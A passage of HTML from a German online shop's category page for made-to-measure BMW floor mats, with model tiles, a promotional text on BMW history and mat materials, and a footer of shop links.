                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5er E28
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5er E34
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/92-5er-e34" data-name="5er E34">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/92.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/92.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/92.jpg" alt="5er E34" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5er E34
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5er E39
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/94-5er-e39" data-name="5er E39">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/94.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/94.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/94.jpg" alt="5er E39" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5er E39
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5er E60
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/96-5er-e60" data-name="5er E60">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/96.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/96.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/96.jpg" alt="5er E60" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5er E60
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                6 er
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/100-6-er" data-name="6 er">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/100.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/100.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/100.jpg" alt="6 er" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 6 er
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                7 er
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/102-7-er" data-name="7 er">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/102.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/102.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/102.jpg" alt="7 er" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 7 er
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                8 er
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/1721-8-er" data-name="8 er">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1721.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1721.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1721.jpg" alt="8 er" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 8 er
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                i3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3212-i3" data-name="i3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3212.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3212.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3212.jpg" alt="i3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW i3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                I5
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/4059-i5" data-name="I5">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4059.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4059.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4059.jpg" alt="I5" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW I5
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3523-ix" data-name="iX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3523.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3523.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3523.jpg" alt="iX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW iX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX1
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/4003-ix1" data-name="iX1">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4003.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4003.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4003.jpg" alt="iX1" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW iX1
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX2
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/4004-ix2" data-name="iX2">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4004.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4004.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4004.jpg" alt="iX2" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW iX2
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3525-ix3" data-name="iX3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3525.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3525.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3525.jpg" alt="iX3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW iX3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                X1
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/118-x1" data-name="X1">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/118.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/118.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/118.jpg" alt="X1" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW X1
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                X2
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3064-x2" data-name="X2">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3064.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3064.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3064.jpg" alt="X2" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW X2
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                X3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/120-x3" data-name="X3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/120.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/120.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/120.jpg" alt="X3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW X3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                X4
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2936-x4" data-name="X4">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2936.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2936.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2936.jpg" alt="X4" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW X4
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                X5
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/123-x5" data-name="X5">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/123.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/123.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/123.jpg" alt="X5" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW X5
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                X6
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/128-x6" data-name="X6">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/128.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/128.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/128.jpg" alt="X6" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW X6
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Z3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/130-z3" data-name="Z3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/130.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/130.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/130.jpg" alt="Z3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW Z3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Z4
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/132-z4" data-name="Z4">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/132.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/132.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/132.jpg" alt="Z4" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW Z4
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h2>Automatten für BMW</h2>
<p> </p>
<p><strong>BMW</strong> wurde 1916 in Bayern gegründet, nach der Fusion zweier Unternehmen, die damals auf die Herstellung von Flugzeugmotoren spezialisiert waren. Für die kleine Anekdote stellt das Emblem der Marke BMW neben dem Symbol des Propellers, der sich dreht, auch die Farben Bayerns dar. Nach dem Ende des Ersten Weltkriegs verbietet der Vertrag von Versailles Deutschland die Herstellung von Flugzeugmotoren. BMW muss dann neue Produkte zur Herstellung suchen, wenn es dieses Verbot überleben will. Nach der Produktion von Druckluftbremsen und Motorrädern kommt BMW in das Automobil.</p>
<p>Die Bayerischen Motoren Werke (BMW) haben heute einen weiten Weg zurückgelegt! Spitzenklasse, sportlich und luxuriös: Das Angebot des deutschen Herstellers besteht aus Referenzfahrzeugen, die immer zuverlässiger und leistungsfähiger werden. Ein Hinweis, der nicht ignoriert werden kann!</p>
<h2>Die wichtigsten BMW-Modelle</h2>
<p>Im Laufe der Jahre ist es BMW gelungen, sein Publikum durch ein sehr vielfältiges Angebot an Fahrzeugen zu erweitern. Von SUVs bis hin zu Vans, einschließlich der berühmten Sportlimousinen, konnte sich BMW mit seinen formidablen Konkurrenten im Premiumsegment, wie Mercedes, Audi und Volvo, messen. Wenn Sie auf der Suche nach einem Stadtauto sind, hat BMW das, was Sie brauchen! Der <strong>BMW 1er und</strong> der M135i xDrive konkurrieren stolz mit der <strong>Mercedes A-Klasse</strong>. Auch das jüngste Familienmitglied könnte Ihnen ins Auge fallen. Dieses kleine elektrische Stadtauto mit dem Namen i3 soll den Renault Zoé entthronen. Wenn Sie auf der Suche nach Eleganz sind, haben Sie die Qual der Wahl unter der großen Auswahl an Limousinen des Herstellers. <strong>BMW 3er, 5er, 6er, 7er oder BMW M5</strong> Competition Limousine... diese Modelle bieten alle einen geräumigen und raffinierten Kofferraum und Innenraum, genau wie die <strong>Mercedes E-Klasse</strong> oder der Audi A6. Die Kombi-Versionen dieser Limousinen, wie der BMW 3er oder 5er Touring, sind ideal, um von einem beeindruckenden Kofferraumvolumen zu profitieren. Die SUVs der BMW-Reihe zeichnen sich durch ein hohes Maß an Eleganz und Leistung aus. Sie sind bei Familien beliebt und bieten konkurrenzlos viel Platz und Wendigkeit. Zu den von der deutschen Marke angebotenen Modellen gehören der<strong> BMW X1, der BMW X3 und der BMW X6</strong>, der Hauptkonkurrent des Mercedes GLE Coupé. Sie werden es verstanden haben, es gibt ein BMW-Auto für jede Art von Projekt!</p>
<h2>BMW-Autoteppiche: Welche Materialien sind zu wählen?</h2>
<p>Ihr BMW ist brandneu und Sie möchten die Eleganz Ihres Autos um jeden Preis bewahren? Dann vergessen Sie die universellen Teppiche und wählen Sie den maßgefertigten, um den Boden Ihres Autos zu schützen. Wir haben hochwertige<strong> BMW Premium-Teppiche</strong> geschaffen, die Sie Ihren Wünschen und Ihrem Lebensstil anpassen können. Wählen Sie sowohl die Farbe Ihres Teppichs als auch das Material (schwarze <strong>BMW-Fußmatten</strong> aus Samt oder Autogummimatten aus Gummi). Definieren Sie das Finish Ihrer Automatte und validieren Sie Ihre Konfiguration! Wir kümmern uns um die Herstellung Ihrer Automatten für BMW in jedem Detail. Die robusten und widerstandsfähigen Automatten sind zudem rutschfest. Dank der patentierten Autogrip-Technologie und der Kratzfixierung halten die<strong> BMW Fußmatten</strong> effizient an ihrem Platz und rutschen nicht unter die Pedale. Eine echte Sicherheitsgarantie für Sie und die Fahrzeuginsassen. Der Griff verhindert auch, dass sich Schmutz unter der Matte festsetzt, was ein wichtiger Faktor bei der Wartung Ihres Autos ist. <strong>BMW Fußmatten</strong> haben zwei Jahre Garantie und sind dank des Befestigungskits einfach zu installieren. Sie werden durch ihr hervorragendes Preis-Leistungs-Verhältnis und ihr elegantes Erscheinungsbild überzeugt sein.</p>
<p> </p>
<p>Und um Ihr BMW-Auto vollständig zu schützen, vergessen Sie nicht, den Kofferraum und den Innenraum zu erhalten. Entdecken Sie alle unsere Qualitätsschutz- und Zubehörteile auf Lager: <a href="https://www.lovauto.de/7-sitzbezuge/72-bmw"><strong>Sitzbezüge für BMW</strong></a>,<a href="https://www.lovauto.de/8-kofferraummatten/72-bmw"> <strong>BMW-Kofferraummatten</strong></a> usw. Um Ihre Teppiche und alle Ihre Schutzmaßnahmen schnell zu erhalten, stöbern Sie auf unserer Website und profitieren Sie von der kostenlosen Lieferung durch DPD. </p>
<p> </p>
<p> </p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


